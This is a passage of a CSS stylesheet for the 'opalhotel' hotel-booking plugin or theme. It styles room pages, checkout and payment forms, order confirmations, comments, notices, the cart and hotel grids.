  padding: 25px 40px 20px; }
  .opalhotel-single .room-description > h4 {
    font-size: 18px;
    text-transform: uppercase;
    margin: 0 0 20px;
    border-bottom: 1px solid #e9e9e9;
    padding-bottom: 25px; }
  .opalhotel-single .room-description p {
    line-height: 28px; }

.opalhotel-single .room-pricing-plans {
  padding-bottom: 10px; }
  .opalhotel-single .room-pricing-plans .table-prices {
    font-size: 14px;
    font-style: italic;
    color: #000; }
    .opalhotel-single .room-pricing-plans .table-prices .pricing {
      font-size: 12px;
      font-style: normal;
      color: #999999;
      text-transform: uppercase;
      font-weight: 300; }
    .opalhotel-single .room-pricing-plans .table-prices th, .opalhotel-single .room-pricing-plans .table-prices td {
      border-color: #e9e9e9; }

.opalhotel-single .opalhotel-main,
.opalhotel-single #opalhotel-reviews {
  margin-bottom: 50px; }

.opalhotel-single #opalhotel-reviews {
  background-color: #fff;
  padding: 30px 40px; }

.opalhotel-single .room-single-title {
  font-size: 18px;
  text-transform: uppercase;
  margin: 0 0 25px; }

.opalhotel-single .room-meta-info {
  background-color: #fff; }
  .opalhotel-single .room-meta-info > h4 {
    display: none; }

.opalhotel-single .opalhotel-room-meta {
  overflow: hidden;
  position: relative; }
  .opalhotel-single .opalhotel-room-meta li {
    margin: 0;
    padding: 20px 30px;
    float: left;
    width: 25%;
    border-top: none;
    border-right: 1px solid #e9e9e9;
    border-bottom: 1px solid #e9e9e9; }
    .rtl .opalhotel-single .opalhotel-room-meta li {
      float: right; }
  .opalhotel-single .opalhotel-room-meta:after {
    content: "";
    width: 100%;
    height: 1px;
    background-color: #fff;
    position: absolute;
    left: 0;
    bottom: 0; }
  .opalhotel-single .opalhotel-room-meta:before {
    content: "";
    width: 1px;
    height: 100%;
    background-color: #fff;
    position: absolute;
    z-index: 1;
    right: 0;
    top: 0; }

.opalhotel-single .owl-buttons > div {
  color: #fff;
  opacity: 1 !important;
  -moz-opacity: 1 !important;
  -webkit-opacity: 1 !important;
  text-shadow: none;
  background-color: rgba(0, 0, 0, 0.5);
  width: 70px;
  height: 70px;
  text-align: center;
  line-height: 70px;
  margin: -35px 0 0; }
  .opalhotel-single .owl-buttons > div i {
    margin: 0;
    font-size: 18px; }
  .opalhotel-single .owl-buttons > div.owl-prev {
    left: 0 !important; }
  .opalhotel-single .owl-buttons > div.owl-next {
    right: 0 !important; }

.opalhotel-single #comments {
  padding-top: 40px; }

.opalhotel-single .room-related {
  margin-bottom: 100px; }
  .opalhotel-single .room-related > h3 {
    font-size: 24px;
    text-transform: uppercase;
    margin: 0 0 35px;
    position: relative; }
    .opalhotel-single .room-related > h3 span {
      padding: 0 20px 0 30px;
      display: inline-block;
      background-color: #fafafa;
      background-repeat: no-repeat;
      background-position: 0 center;
      position: relative;
      z-index: 1; }
      .rtl .opalhotel-single .room-related > h3 span {
        padding: 0 30px 0 20px; }
    .opalhotel-single .room-related > h3:after {
      content: "";
      height: 1px;
      width: 100%;
      background-color: #e9e9e9;
      position: absolute;
      left: 0;
      top: 50%; }
  .opalhotel-single .room-related .opalhotel-price {
    border-bottom: none;
    padding-bottom: 0;
    margin: 0; }
  .opalhotel-single .room-related .room-description {
    display: none; }

.opalhotel-single .opalhotel-rom-gallery .opalhotel-room-single-gallery-thumb {
  margin: 0;
  padding: 10px 5px;
  background-color: #fff; }
  .opalhotel-single .opalhotel-rom-gallery .opalhotel-room-single-gallery-thumb .owl-item {
    padding: 0 5px; }

.opalhotel-single .room-discounts-info .alert-success {
  padding: 20px 40px;
  color: #666;
  margin-bottom: 30px; }
  .opalhotel-single .room-discounts-info .alert-success h4 {
    color: #000;
    margin-bottom: 20px; }
  .opalhotel-single .room-discounts-info .alert-success .discount-item {
    border-bottom: 1px solid #e9e9e9;
    padding: 0 0 15px;
    margin: 15px 0 0; }
    .opalhotel-single .room-discounts-info .alert-success .discount-item i {
      margin-right: 5px;
      color: #000; }
    .opalhotel-single .room-discounts-info .alert-success .discount-item:last-child {
      border-bottom: none;
      padding-bottom: 0; }

.opalhotel-single .opalhotel-price-day .alert-danger {
  color: #666;
  padding: 20px 40px; }
  .opalhotel-single .opalhotel-price-day .alert-danger h4 {
    color: #000;
    margin-bottom: 20px; }
  .opalhotel-single .opalhotel-price-day .alert-danger ul {
    margin: 0;
    padding: 0;
    list-style: none; }
    .opalhotel-single .opalhotel-price-day .alert-danger ul li {
      margin: 10px 0 0;
      border-top: 1px solid #e9e9e9;
      padding: 10px 0 0; }
      .opalhotel-single .opalhotel-price-day .alert-danger ul li i {
        margin-right: 5px;
        color: #000; }
      .opalhotel-single .opalhotel-price-day .alert-danger ul li:first-child {
        border-top: none;
        padding-top: 0; }

.comment-rating {
  font-size: 13px;
  color: #e5e5e5; }
  .comment-rating span {
    color: #febd49; }

.star-wrapper {
  font-size: 13px; }
  .star-wrapper .star {
    color: #e5e5e5; }
    .star-wrapper .star:hover, .star-wrapper .star.active {
      color: #febd49; }

/**************************************
 * Widgets Styles
 *************************************/
/* Grid Rooms */
.opalhotel-grid-rooms article {
  position: relative; }
  .opalhotel-grid-rooms article .floating-wrapper {
    background: #FFFFFF;
    position: absolute;
    height: 100%;
    width: 50%;
    padding: 30px;
    top: 0;
    right: 0;
    opacity: 1;
    transform: rotateY(0deg);
    transition: transform 0.4s, opacity 0.1s; }
  .opalhotel-grid-rooms article.hover .floating-wrapper {
    opacity: 0;
    backface-visibility: hidden;
    transform-origin: 0 0;
    transform: rotateY(-90deg);
    transition: transform 0.4s, opacity 0.1s 0.3s; }

.opalhotel-grid-rooms .room-grid .opalhotel_loop_room_detail_wrapper {
  border-left: 1px solid #e9e9e9;
  border-right: 1px solid #e9e9e9;
  border-bottom: 1px solid #e9e9e9;
  padding: 25px 30px 20px;
  position: relative;
  -webkit-transition: 0.35s;
  -o-transition: 0.35s;
  transition: 0.35s; }
  .opalhotel-grid-rooms .room-grid .opalhotel_loop_room_detail_wrapper a.link-reservation {
    position: absolute;
    top: 25px;
    font-size: 18px;
    right: 25px; }
    .rtl .opalhotel-grid-rooms .room-grid .opalhotel_loop_room_detail_wrapper a.link-reservation {
      left: 25px;
      right: auto; }
  .opalhotel-grid-rooms .room-grid .opalhotel_loop_room_detail_wrapper .room-title {
    font-size: 24px;
    margin: 0 0 20px;
    padding-right: 30px; }
    .rtl .opalhotel-grid-rooms .room-grid .opalhotel_loop_room_detail_wrapper .room-title {
      padding-left: 30px;
      padding-right: inherit; }
  .opalhotel-grid-rooms .room-grid .opalhotel_loop_room_detail_wrapper .room-content p {
    line-height: 30px; }

.opalhotel-grid-rooms .room-grid:hover .opalhotel_loop_room_detail_wrapper {
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1); }

body.opalhotel-single .sidebar .widget {
  margin-bottom: 40px !important; }

/**************************************
 * Checkout page
 *************************************/
.opalhotel-reservation-step {
  position: relative; }
  .opalhotel-reservation-step .choose-room {
    margin-top: -100px; }

.opalhotel_reservation_customer_group.left .opalhotel-form-group {
  margin: 0 15px 25px 0; }

.opalhotel_reservation_customer_group.right .opalhotel-form-group {
  margin: 0 0 25px 15px; }

.opalhotel-form-group label {
  font-size: 16px;
  color: #000;
  margin-bottom: 0; }

.opalhotel-form-group input[type="text"],
.opalhotel-form-group input[type="email"],
.opalhotel-form-group select {
  height: 42px;
  padding: 5px 15px;
  line-height: 30px;
  background-color: #fff;
  border: 1px solid #e9e9e9;
  -webkit-transition: 0.35s;
  -o-transition: 0.35s;
  transition: 0.35s; }

.opalhotel-form-group textarea {
  padding: 10px 15px;
  background-color: #fff;
  border: 1px solid #e9e9e9;
  resize: vertical;
  -webkit-transition: 0.35s;
  -o-transition: 0.35s;
  transition: 0.35s; }

.opalhotel_checkout_review {
  background-color: #c29b73;
  margin-bottom: 35px; }

.opalhotel_checkout_booking_detail {
  background-color: #c29b73;
  color: #FFF; }
  .opalhotel_checkout_booking_detail .opalhotel-section-title {
    font-size: 18px;
    text-align: center;
    text-transform: uppercase;
    border-bottom: 1px solid #FFF;
    padding: 16px 30px;
    margin: 0;
    color: #FFF; }
  .opalhotel_checkout_booking_detail .opalhotel-reservation-available-review {
    padding: 20px 30px 10px;
    border-bottom: none; }
    .opalhotel_checkout_booking_detail .opalhotel-reservation-available-review .opalhotel-available-review-item {
      border: none;
      border-bottom: 1px solid rgba(255, 255, 255, 0.2);
      padding: 0 0 10px;
      margin-bottom: 10px; }
      .opalhotel_checkout_booking_detail .opalhotel-reservation-available-review .opalhotel-available-review-item .opalhotel-reservation-available-room-title {
        font-size: 16px;
        font-weight: 700;
        font-family: inherit;
        margin-bottom: 10px; }
      .opalhotel_checkout_booking_detail .opalhotel-reservation-available-review .opalhotel-available-review-item .room-meta {
        overflow: hidden;
        margin-bottom: 5px;
        font-size: 16px;
        color: #eee0d2;
        font-weight: 700; }
        .opalhotel_checkout_booking_detail .opalhotel-reservation-available-review .opalhotel-available-review-item .room-meta span.adult {
          float: left; }
          .rtl .opalhotel_checkout_booking_detail .opalhotel-reservation-available-review .opalhotel-available-review-item .room-meta span.adult {
            float: right; }
        .opalhotel_checkout_booking_detail .opalhotel-reservation-available-review .opalhotel-available-review-item .room-meta span.children {
          float: right; }
          .rtl .opalhotel_checkout_booking_detail .opalhotel-reservation-available-review .opalhotel-available-review-item .room-meta span.children {
            float: left; }
      .opalhotel_checkout_booking_detail .opalhotel-reservation-available-review .opalhotel-available-review-item .opalhotel_reservation_packages {
        padding: 5px 0; }
      .opalhotel_checkout_booking_detail .opalhotel-reservation-available-review .opalhotel-available-review-item .opalhotel-reservation-subtotal {
        padding: 5px 0; }
        .opalhotel_checkout_booking_detail .opalhotel-reservation-available-review .opalhotel-available-review-item .opalhotel-reservation-subtotal label {
          font-size: 14px;
          font-style: italic;
          color: #eee0d2; }
          .opalhotel_checkout_booking_detail .opalhotel-reservation-available-review .opalhotel-available-review-item .opalhotel-reservation-subtotal label.opalhotel-review-price {
            font-style: normal;
            color: #fff;
            font-weight: 700; }
      .opalhotel_checkout_booking_detail .opalhotel-reservation-available-review .opalhotel-available-review-item:last-child {
        padding-bottom: 0;
        border-bottom: none;
        margin-bottom: 0px; }
      .opalhotel_checkout_booking_detail .opalhotel-reservation-available-review .opalhotel-available-review-item .opalhotel-review-total {
        font-size: 16px;
        font-weight: 700;
        font-family: inherit; }
        .opalhotel_checkout_booking_detail .opalhotel-reservation-available-review .opalhotel-available-review-item .opalhotel-review-total .opalhotel-review-price {
          font-size: 18px;
          font-weight: 900;
          font-style: normal; }
    .opalhotel_checkout_booking_detail .opalhotel-reservation-available-review .cart_remove_item {
      color: #e74444; }

.opalhotel-payment-methods {
  padding: 25px 0 0; }
  .opalhotel-payment-methods .opalhotel-section-title {
    font-size: 16px;
    margin: 0 0 10px; }
  .opalhotel-payment-methods .opalhotel_payment_gateways {
    background-color: transparent;
    margin: 0;
    padding: 0; }
    .opalhotel-payment-methods .opalhotel_payment_gateways li label {
      font-style: italic;
      font-size: 14px; }
      .opalhotel-payment-methods .opalhotel_payment_gateways li label input {
        margin-right: 5px;
        float: left; }
        .rtl .opalhotel-payment-methods .opalhotel_payment_gateways li label input {
          margin-left: 5px;
          margin-right: inherit; }
        .rtl .opalhotel-payment-methods .opalhotel_payment_gateways li label input {
          float: right; }
    .opalhotel-payment-methods .opalhotel_payment_gateways li .description {
      padding: 5px 10px; }

.opalhotel_reservation_checkout .term-conditional {
  margin-bottom: 20px; }
  .opalhotel_reservation_checkout .term-conditional label {
    font-size: 16px;
    color: #000; }
    .opalhotel_reservation_checkout .term-conditional label input#term_conditional {
      margin-right: 5px; }
      .rtl .opalhotel_reservation_checkout .term-conditional label input#term_conditional {
        margin-left: 5px;
        margin-right: inherit; }

.opalhotel-form-section-group.footer {
  border-top: 1px solid #e9e9e9;
  padding-top: 30px; }

.opalhotel_order_recived .opalhotel_order_details {
  background-color: #c29b73;
  color: #FFF;
  margin-top: 22px;
  border-bottom: none; }
  .opalhotel_order_recived .opalhotel_order_details > h3 {
    color: #FFF;
    border-bottom: 1px solid #FFF;
    padding: 16px 30px;
    margin: 0 0 5px;
    font-size: 18px;
    text-transform: uppercase;
    text-align: center; }
  .opalhotel_order_recived .opalhotel_order_details .opalhotel-order-item-details {
    border: none;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    padding: 15px 0;
    margin: 0 30px; }
    .opalhotel_order_recived .opalhotel_order_details .opalhotel-order-item-details .opalhotel-order-item-room-title {
      font-size: 16px;
      font-weight: 700;
      font-family: inherit;
      margin-bottom: 10px; }
    .opalhotel_order_recived .opalhotel_order_details .opalhotel-order-item-details .opalhotel_order_item_room_info {
      text-align: left;
      font-size: 16px;
      font-weight: 700;
      color: #eee0d2;
      margin-bottom: 5px; }
      .opalhotel_order_recived .opalhotel_order_details .opalhotel-order-item-details .opalhotel_order_item_room_info .adult {
        margin-right: 25px; }
        .rtl .opalhotel_order_recived .opalhotel_order_details .opalhotel-order-item-details .opalhotel_order_item_room_info .adult {
          margin-left: 25px;
          margin-right: inherit; }
    .opalhotel_order_recived .opalhotel_order_details .opalhotel-order-item-details .opalhotel_order_item_subtotal {
      padding: 5px 0; }
      .opalhotel_order_recived .opalhotel_order_details .opalhotel-order-item-details .opalhotel_order_item_subtotal label {
        font-size: 14px;
        font-style: italic;
        color: #eee0d2; }
        .opalhotel_order_recived .opalhotel_order_details .opalhotel-order-item-details .opalhotel_order_item_subtotal label.opalhotel-review-price {
          color: #fff;
          font-style: normal;
          font-weight: 700; }
    .opalhotel_order_recived .opalhotel_order_details .opalhotel-order-item-details .opalhotel_reservation_packages {
      padding: 10px 0; }
    .opalhotel_order_recived .opalhotel_order_details .opalhotel-order-item-details .opalhotel-review-total {
      font-size: 16px;
      font-weight: 700;
      font-family: inherit; }
      .opalhotel_order_recived .opalhotel_order_details .opalhotel-order-item-details .opalhotel-review-total .opalhotel-review-price {
        font-size: 18px;
        font-weight: 900; }

.opalhotel_order_recived .opalhotel_order_confirm_order {
  border-bottom: 1px solid #e9e9e9;
  padding-bottom: 40px;
  margin-bottom: 35px; }
  .opalhotel_order_recived .opalhotel_order_confirm_order > h3 {
    font-size: 30px;
    margin-bottom: 30px; }

.opalhotel_order_recived .opalhotel_order_customer_details {
  margin: 0; }
  .opalhotel_order_recived .opalhotel_order_customer_details > h3 {
    font-size: 30px;
    margin-bottom: 30px; }
  .opalhotel_order_recived .opalhotel_order_customer_details div.customer {
    float: left;
    border-right: 1px solid #e9e9e9;
    font-size: 14px;
    color: #000;
    font-weight: 700;
    margin-bottom: 15px; }
    .rtl .opalhotel_order_recived .opalhotel_order_customer_details div.customer {
      float: right; }
    .opalhotel_order_recived .opalhotel_order_customer_details div.customer label {
      display: block;
      margin-bottom: 0;
      color: #999999;
      font-weight: 400; }
    .opalhotel_order_recived .opalhotel_order_customer_details div.customer:last-child {
      border-right: none; }

.opalhotel-no-room-selected {
  margin-bottom: 100px;
  padding: 10px 30px; }

#opalhotel_coupon_code {
  background-color: #fff;
  border: 1px solid #e9e9e9;
  font-size: 14px;
  color: #999999;
  line-height: 20px; }

#opalhotel_apply_coupon {
  font-size: 12px;
  font-weight: 900;
  background-color: transparent;
  color: #999999;
  border: 1px solid #e9e9e9;
  -webkit-transition: 0.35s;
  -o-transition: 0.35s;
  transition: 0.35s;
  padding: 10px 15px;
  line-height: 20px; }
  #opalhotel_apply_coupon:hover {
    border-color: #c29b73;
    color: #c29b73; }

/**
 * Comment Listing 
 */
#opalhotel-comments {
  margin-bottom: 30px; }
  #opalhotel-comments .comment-list {
    list-style: none;
    padding: 0;
    margin: -30px 0 0; }
    #opalhotel-comments .comment-list .comment {
      border-bottom: 1px solid #e5e5e5;
      padding: 30px 0 10px;
      width: 100%; }
      #opalhotel-comments .comment-list .comment .comment-author {
        text-align: center;
        width: 50px;
        float: left;
        margin-right: 20px; }
        #opalhotel-comments .comment-list .comment .comment-author .avatar {
          border-radius: 50%;
          margin: 0 0 10px; }
        #opalhotel-comments .comment-list .comment .comment-author .author {
          color: #000;
          font-size: 14px;
          text-transform: none;
          margin: 0;
          display: block;
          line-height: 24px; }
      #opalhotel-comments .comment-list .comment .comment-text {
        overflow: hidden; }
        #opalhotel-comments .comment-list .comment .comment-text .meta {
          margin: -5px 0 5px; }
        #opalhotel-comments .comment-list .comment .comment-text .comment-rating-wrap {
          display: inline-block;
          margin-right: 20px; }
          #opalhotel-comments .comment-list .comment .comment-text .comment-rating-wrap label {
            display: block;
            margin-bottom: 5px;
            text-transform: uppercase;
            font-size: 12px;
            letter-spacing: 2px;
            color: #000; }
        #opalhotel-comments .comment-list .comment .comment-text .comment-content {
          margin-top: 5px; }
          #opalhotel-comments .comment-list .comment .comment-text .comment-content p {
            line-height: 30px; }
      #opalhotel-comments .comment-list .comment time {
        display: block;
        font-size: 12px; }

/**
 * Comment Form 
 */
.opalhotel-comment-form .comment-form-comment {
  margin-bottom: 20px; }

.opalhotel-comment-form .comment-form-author,
.opalhotel-comment-form .comment-form-email {
  display: inline-block;
  width: 49.75%; }

.opalhotel-comment-form .comment-form-author {
  padding-right: 14px; }

.opalhotel-comment-form .comment-form-email {
  padding-left: 14px; }

.opalhotel-comment-form .form-control {
  border: 1px solid #e9e9e9; }

.opalhotel-star {
  width: 25%;
  display: inline-block; }

.comment-form-rating {
  margin: 10px 0 5px 0; }
  .comment-form-rating label {
    margin-bottom: 0;
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 2px;
    color: #000; }

/* END GLOBAL */
/* Check Availability */
#opalhotel_check_availability,
#opalhotel_check_availability > .ui-datepicker-inline {
  width: 100% !important;
  overflow: hidden; }

#opalhotel_check_availability .ui-datepicker-group {
  width: 50%;
  float: left; }

/* review */
.opalhotel-reservation-available-review {
  overflow: hidden;
  position: relative;
  background-color: #F1F1F1;
  clear: both; }

.opalhotel-reservation-available-review .opalhotel-available-review-item,
.opalhotel_order_details .opalhotel-order-item-details {
  font-size: 13px;
  padding: 10px 20px;
  font-weight: 600;
  border-bottom: 1px solid #ddd; }

.opalhotel-reservation-available-room-title,
.opalhotel-order-item-room-title {
  font-size: 12px;
  font-weight: 600; }

.opalhotel-reservation-available-review .cart_remove_item {
  float: right;
  margin-left: 10px;
  box-shadow: none; }

.opalhotel_reservation_available_room_info,
.opalhotel_order_item_room_info {
  text-align: right; }

.opalhotel_reservation_packages,
.opalhotel-reservation-subtotal {
  overflow: hidden;
  padding: 5px 0px 5px 20px; }

.opalhotel_reservation_packages .opalhotel_review_package_title,
.opalhotel_reservation_packages .opalhotel_package_title,
.opalhotel_reservation_packages .opalhotel-review-price,
.opalhotel-reservation-subtotal label,
.opalhotel_order_item_subtotal label {
  font-size: 12px;
  margin: 0;
  font-style: italic;
  font-weight: 400; }

.opalhotel-reservation-available_package-item .opalhotel-review-price,
.opalhotel-reservation-subtotal .opalhotel-review-price,
.opalhotel-review-price {
  float: right; }

/* End Check Availability */
/* END SEARCH */
/* ARCHIVE */
/* END ARCHIVE */
/* SINGLE */
/* DATEPICKER */
/* checkout */
.opalhotel_reservation_checkout {
  overflow: hidden; }

.opalhotel_reservation_checkout .opalhotel-section-title {
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 0px;
  text-transform: uppercase; }

.opalhotel-form-section-group {
  overflow: hidden;
  position: relative;
  margin-bottom: 20px; }

.opalhotel_reservation_customer_group {
  width: 50%;
  float: left; }

.opalhotel-form-group * {
  font-size: 13px;
  font-weight: 400;
  color: #444; }

.opalhotel_reservation_customer_group.left .opalhotel-form-group {
  margin: 10px 10px 0 0; }

.opalhotel_reservation_customer_group.right .opalhotel-form-group {
  margin: 10px 0 0 10px; }

#opalhotel_coupon_code {
  max-width: 200px; }

.opalhotel-checkout-review .opalhotel-reservation-available-review,
.opalhotel_order_details {
  background-color: transparent; }

.opalhotel-checkout-review .opalhotel-available-review-item,
.opalhotel_order_details .opalhotel-order-item-details {
  border-top: 1px dashed #d3ced2;
  border-left: 1px dashed #d3ced2;
  border-right: 1px dashed #d3ced2;
  border-bottom: none; }

.opalhotel_payment_gateways {
  padding: 15px 10px;
  margin-bottom: 15px;
  background-color: #efefef; }

.opalhotel_payment_gateways li label {
  font-size: 13px;
  font-weight: 600;
  text-transform: initial; }

.opalhotel_payment_gateways li label:hover {
  cursor: pointer; }

.opalhotel_payment_gateways li .description {
  padding: 10px;
  font-size: 13px;
  background-color: #fff;
  border-radius: 3px;
  margin-top: 5px;
  margin-bottom: 10px;
  border: 1px solid #e9e9e9; }
  .opalhotel_payment_gateways li .description p {
    margin-bottom: 0; }

.opalhotel_payment_gateways li .description.hidden {
  display: none; }

.opalhotel-form-footer a {
  text-decoration: none;
  box-shadow: none !important; }

.opalhotel-form-footer.right {
  text-align: right; }

.opalhotel-reservation-loading {
  position: absolute;
  margin: auto;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  text-align: center;
  background-color: #fff;
  opacity: 0.8; }

.opalhotel-reservation-loading .content {
  top: 50%;
  left: 50%;
  margin: auto;
  position: absolute;
  /*transform: translate(-50%,-50%);*/
  width: 30px;
  height: 30px;
  border-radius: 50%;
  border: solid 5px #9A6767;
  border-top-color: #FFF;
  animation: reservation-loading  1s infinite linear; }

@-webkit-keyframes reservation-loading {
  100% {
    webkit-transform: rotate(360deg); } }

@-moz-keyframes reservation-loading {
  100% {
    transform: rotate(360deg); } }

@keyframes reservation-loading {
  100% {
    transform: rotate(360deg); } }

/* END RESERVATION */
/* NOTICES */
[class^="opalhotel-notice-"] {
  margin-bottom: 10px;
  font-size: 13px;
  font-weight: 400;
  border-top: none;
  padding: 10px 15px !important; }

.opalhotel-notice-success {
  color: #31708f;
  background: #d9edf7; }

.opalhotel-error-messages {
  padding: 1em 2em;
  margin: 0 0 2em !important;
  position: relative;
  background-color: #F1F1F1;
  color: #515151;
  border-top: 3px solid #b81c23;
  list-style: none !important;
  width: auto;
  word-wrap: break-word; }

.opalhotel-error-messages .opalhotel-notice-error {
  font-size: 12px;
  padding: 0 !important;
  background-color: transparent;
  color: #444; }

.opalhotel-notice-error {
  color: #fff;
  background: #9E3515; }

.opalhotel-no-room-selected {
  color: #111;
  background-color: #111; }

/* END NOTICES */
/* CARTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTT */
.opalhotel_form_cart * {
  font-size: 13px;
  text-transform: capitalize; }

.opalhotel_form_cart td,
.opalhotel_form_cart th {
  text-align: center; }

.opalhotel_form_cart .room-discount *,
.opalhotel_form_cart .room-extra * {
  font-size: 12px;
  text-transform: capitalize; }

.opalhotel_form_cart .room-thumb a {
  display: inline-block;
  color: transparent; }

.opalhotel_form_cart .room-thumb a:hover img {
  border: 1px solid #9E3515; }

.opalhotel_form_cart .room-thumb img {
  display: inline-block;
  padding: 3px;
  border: 1px solid #eee;
  width: 50px;
  height: 50px;
  transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s; }

.opalhotel_form_cart .room-quantity input {
  transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s; }

.opalhotel_form_cart .room-quantity input:hover,
.opalhotel_form_cart .room-quantity input:focus {
  border: 1px solid #9E3515; }

/* END CARTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTTT */
/* ORDER RECIVED */
.opalhotel_order_confirm_order {
  overflow: hidden;
  border-bottom: 1px dashed #d3ced2; }

.opalhotel_order_confirm_order .column {
  display: inline-block;
  padding: 0 10px 0 0;
  border-right: 1px solid #e9e9e9;
  color: #000;
  font-size: 14px;
  font-weight: 700;
  width: 18%;
  margin-right: 10px; }
  .opalhotel_order_confirm_order .column label {
    color: #999;
    margin-bottom: 0;
    display: block;
    font-weight: 400; }
  .opalhotel_order_confirm_order .column:last-child {
    margin-right: 0;
    border-right: none;
    padding-right: 0; }
    .rtl .opalhotel_order_confirm_order .column:last-child {
      margin-left: 0;
      margin-right: inherit; }
    .rtl .opalhotel_order_confirm_order .column:last-child {
      padding-left: 0;
      padding-right: inherit; }

.opalhotel_order_confirm_order .column:last-of-type {
  border: none; }

.opalhotel_order_customer_details strong,
.opalhotel_order_customer_details small {
  display: block; }

/* Basic style for Hotel*/
.hotel-box {
  background-color: #fff;
  padding: 25px 35px 20px;
  margin-bottom: 30px;
  -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.1);
  transition: box-shadow 0.3s ease 0s, transform 0.3s ease 0s;
  -moz-transition: box-shadow 0.3s ease 0s, transform 0.3s ease 0s;
  -webkit-transition: box-shadow 0.3s ease 0s, transform 0.3s ease 0s;
  -ms-transition: box-shadow 0.3s ease 0s, transform 0.3s ease 0s; }
  .hotel-box:hover {
    transform: translate(0px, -5px) rotate(0.01deg);
    -moz-transform: translate(0px, -5px) rotate(0.01deg);
    -webkit-transform: translate(0px, -5px) rotate(0.01deg);
    -ms-transform: translate(0px, -5px) rotate(0.01deg);
    -webkit-box-shadow: 0 25px 30px 0 rgba(0, 0, 0, 0.15);
    box-shadow: 0 25px 30px 0 rgba(0, 0, 0, 0.15); }
  .hotel-box .title {
    margin: 0 0 20px; }

.opalhotel-view-details {
  color: #c29b73;
  font-weight: 400;
  font-family: inherit;
  text-transform: uppercase;
  font-size: 12px;
  display: inline-block;
  line-height: 1; }

/* Single Hotel Page */
.single-opalhotel_hotel .opalhotel_hotel h1 {
  font-size: 30px;
  margin: 0 0 30px; }

.single-opalhotel_hotel .opalhotel_hotel .opalhotel_room {
  border-top: 1px solid #e9e9e9;
  padding-top: 30px; }
  .single-opalhotel_hotel .opalhotel_hotel .opalhotel_room .room-list {
    margin-bottom: 25px; }
    .single-opalhotel_hotel .opalhotel_hotel .opalhotel_room .room-list .room-thumbnail {
      width: 30%; }
    .single-opalhotel_hotel .opalhotel_hotel .opalhotel_room .room-list .room-content {
      position: static;
      width: 70%;
      padding: 0 0 0 20px; }
      .rtl .single-opalhotel_hotel .opalhotel_hotel .opalhotel_room .room-list .room-content {
        padding: 0 20px 0 0; }
      .single-opalhotel_hotel .opalhotel_hotel .opalhotel_room .room-list .room-content .left-col {
        padding: 0 20px 0 0;
        width: 75%; }
        .rtl .single-opalhotel_hotel .opalhotel_hotel .opalhotel_room .room-list .room-content .left-col {
          padding: 0 0 0 20px; }
      .single-opalhotel_hotel .opalhotel_hotel .opalhotel_room .room-list .room-content .right-col {
        padding: 0 0 0 20px;
        width: 25%; }
        .rtl .single-opalhotel_hotel .opalhotel_hotel .opalhotel_room .room-list .room-content .right-col {
          padding: 0 20px 0 0; }
      .single-opalhotel_hotel .opalhotel_hotel .opalhotel_room .room-list .room-content .room-title {
        font-size: 16px;
        font-weight: 700;
        margin: 0 0 10px; }
      .single-opalhotel_hotel .opalhotel_hotel .opalhotel_room .room-list .room-content .opalhotel-price {
        margin-bottom: 0;
        line-height: 36px; }
      .single-opalhotel_hotel .opalhotel_hotel .opalhotel_room .room-list .room-content .room-description p {
        margin-bottom: 5px; }
    .single-opalhotel_hotel .opalhotel_hotel .opalhotel_room .room-list .room-label-discount {
      right: auto;
      left: -40px;
      -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
      -o-transform: rotate(-45deg);
      transform: rotate(-45deg); }
      .rtl .single-opalhotel_hotel .opalhotel_hotel .opalhotel_room .room-list .room-label-discount {
        left: auto;
        right: auto; }
      .rtl .single-opalhotel_hotel .opalhotel_hotel .opalhotel_room .room-list .room-label-discount {
        right: -40px;
        left: auto; }
    .single-opalhotel_hotel .opalhotel_hotel .opalhotel_room .room-list:after {
      content: none; }
  .single-opalhotel_hotel .opalhotel_hotel .opalhotel_room:first-child {
    padding-top: 0;
    border-top: none; }

.single-opalhotel_hotel .opalhotel-room-single-gallery-thumb {
  margin: 10px -5px 0;
  display: none !important; }
  .single-opalhotel_hotel .opalhotel-room-single-gallery-thumb .owl-item {
    padding: 0 5px; }

.opalhotel-rom-gallery .opalhotel-room-single-gallery .owl-item {
  padding: 0; }

.opalhotel-rom-gallery .opalhotel-room-single-gallery:hover .owl-buttons .owl-prev {
  left: 0; }

.opalhotel-rom-gallery .opalhotel-room-single-gallery:hover .owl-buttons .owl-next {
  right: 0; }

.opalhotel-rom-gallery .carousel-control {
  display: none; }

.opalhotel-rom-gallery .gallery-item img {
  width: 100%; }

.opalhotel-rom-gallery .owl-buttons > div {
  width: 50px;
  height: 50px;
  line-height: 50px;
  background-color: rgba(0, 0, 0, 0.4);
  color: #FFF;
  text-align: center;
  text-shadow: none;
  margin-top: -25px;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }
  .opalhotel-rom-gallery .owl-buttons > div i {
    line-height: 50px;
    font-size: 20px; }
  .opalhotel-rom-gallery .owl-buttons > div:hover {
    background-color: #000; }

/* Archive Hotel */
.opalhotel_hotel.first-child {
  clear: both; }

.hotel-grid {
  background-color: #fff;
  padding: 0 15px 30px;
  margin-bottom: 30px;
  margin-top: 30px;
  text-align: center;
  -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.1);
  transition: box-shadow 0.3s ease 0s, transform 0.3s ease 0s;
  -moz-transition: box-shadow 0.3s ease 0s, transform 0.3s ease 0s;
  -webkit-transition: box-shadow 0.3s ease 0s, transform 0.3s ease 0s;
  -ms-transition: box-shadow 0.3s ease 0s, transform 0.3s ease 0s; }
  .hotel-grid:hover {
    transform: translate(0px, -5px) rotate(0.01deg);
    -moz-transform: translate(0px, -5px) rotate(0.01deg);
    -webkit-transform: translate(0px, -5px) rotate(0.01deg);
